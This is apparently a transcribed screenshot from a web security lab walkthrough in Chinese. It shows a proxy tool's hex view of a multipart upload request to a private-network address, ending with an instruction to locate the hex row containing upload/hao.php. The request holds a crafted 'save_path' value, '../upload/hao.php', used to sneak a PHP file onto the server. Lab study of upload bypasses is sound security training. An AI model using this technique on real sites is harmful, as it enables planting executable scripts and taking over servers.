 发送
取消
<
▼
>
▼
目标: http://10.0.0.133:91
请求
Raw
参数
头
Hex
36 46 4a 46 48 47 42 4b 43 4e 42 49 45 4a 4f 4c 43 FJFHGBKCNBIEJOLC
37 44 47 43 41 42 4c 3b 20 41 53 50 53 45 53 53 49 DGCABL; ASPSESSI
38 4f 4e 49 44 43 41 51 41 44 51 54 51 3d 41 4f 41 ONIDCAQADQTQ=AOA
39 44 50 4a 4c 42 46 50 4a 4c 4e 44 4a 4f 4e 4a 4a DPJLBFPJLNDJONJJ
3a 44 44 4e 48 4c 3b 20 41 53 50 53 45 53 53 49 4f DDNHL; ASPSESSIO
3b 4e 49 44 43 43 53 44 41 51 54 52 3d 4f 48 4a 46 NIDCCSDAQTR=OHJF
3c 41 41 4f 42 43 41 4e 4d 43 4c 45 50 43 50 4e 4e AAOBCANMCLEPCPNN
3d 44 49 50 4b 3b 20 41 53 50 53 45 53 53 49 4f 4e DIPK; ASPSESSION
3e 49 44 43 41 52 42 44 51 54 51 3d 41 50 48 42 43 IDCARBDQTQ=APHBC
3f 48 4f 42 4a 48 4e 4a 42 42 4d 43 41 50 47 46 4c HOBJHNJBBMCAPGFL
40 44 4c 47 3b 20 41 53 50 53 45 53 53 49 4f 4e 49 DLG; ASPSESSIONI
41 44 53 41 54 43 41 44 52 53 3d 45 4a 4f 4e 49 45 DSATCADRS=EJONIE
42 4e 44 47 50 50 44 47 41 4d 44 43 49 4f 44 4a 49 NDGPPDGAMDCIODJI
43 48 49 3b 20 41 53 50 53 45 53 53 49 4f 4e 49 44 HI; ASPSESSIONID
44 41 51 42 53 42 44 53 54 3d 43 4f 4c 4a 42 4a 4e AQBSBDST=COLJBJN
45 44 49 45 50 4a 4c 49 41 47 4a 48 41 44 47 46 4e DIEPJLIAGJHADGFN
46 4c 3b 20 41 53 50 53 45 53 53 49 4f 4e 49 44 43 L; ASPSESSIONIDC
47 51 42 53 42 44 53 54 3d 49 4f 4c 4a 42 4a 4e 44 QBSBDST=IOLJBJND
48 4b 4e 45 41 49 4a 43 41 4a 43 43 45 48 41 4e 46 KNEAIJCAJCCEHANF
49 3b 20 65 63 4d 38 5f 32 31 33 32 5f 6c 61 73 74 ; ecM8_2132_last
4a 76 69 73 69 74 3d 31 36 34 35 32 36 30 36 37 37 visit=1645260677
4b 3b 20 50 48 50 53 45 53 53 49 44 3d 33 62 36 61 ; PHPSESSID=3b6a
4c 37 33 65 63 32 30 37 32 61 63 38 39 34 64 37 31 73ec2072ac894d71
4d 65 34 31 33 31 32 34 38 64 66 37 32 0d 0a 43 6f e4131248df72Co
4e 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d nnection: close
4f 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 ------WebKitF
50 6f 72 6d 42 6f 75 6e 64 61 72 79 7a 57 79 7a 52 ormBoundaryzWyzR
51 44 42 65 52 59 36 41 53 6c 6b 44 0d 0a 43 6f 6e DBeRY6ASlkDCon
52 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f tent-Disposition
53 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 : form-data; nam
54 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d e="save_path"
55 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 68 61 6f 2e 70 ../upload/hao.p
56 68 70 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 hp------WebKit
1 找到upload/hao.php所在的
hex行
准备完了